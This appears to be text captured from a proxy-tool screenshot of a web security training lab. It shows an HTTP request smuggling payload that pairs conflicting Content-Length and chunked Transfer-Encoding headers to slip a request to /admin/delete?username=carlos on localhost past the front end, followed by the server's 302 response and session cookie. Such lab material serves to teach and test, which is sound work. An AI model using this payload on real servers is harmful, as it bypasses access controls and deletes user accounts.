 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac6c1fb21f29d544c00f3231009900a5.web-security-academy.net
3 Content-length: 4
4 Transfer-Encoding: chunked
5
6 87
7 GET /admin/delete?username=carlos HTTP/1.1
8 Host: localhost
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=XmAHtZ1AOeQWbuJAxXIrl0YhZsSEUbac; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7